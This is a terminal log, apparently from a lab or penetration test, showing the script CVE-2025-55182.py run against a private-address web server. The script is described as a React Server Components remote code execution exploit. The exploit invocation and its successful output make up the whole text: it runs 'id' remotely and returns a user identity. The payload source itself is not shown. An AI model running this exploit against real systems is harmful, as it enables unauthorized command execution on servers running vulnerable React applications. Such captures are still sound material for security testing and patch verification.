 (venv) root@04e87c338e55 ~/CVE-2025-55182 (main)# python3 CVE-2025-55182.py http://10.112.133.102:3000 -c "id"
============================================================
CVE-2025-55182 RCE Exploit
React Server Components Remote Code Execution
============================================================
[*] Target: http://10.112.133.102:3000
[*] Command: id
[*] Building payload...
[*] Sending exploit payload...
============================================================
[+] Command executed successfully!
============================================================
[+] Command Output:
------------------------------------------------------------
uid=100(daniel) gid=101(secgroup) groups=101(secgroup),101(secgroup)
------------------------------------------------------------
============================================================
[*] Exploitation attempt completed
============================================================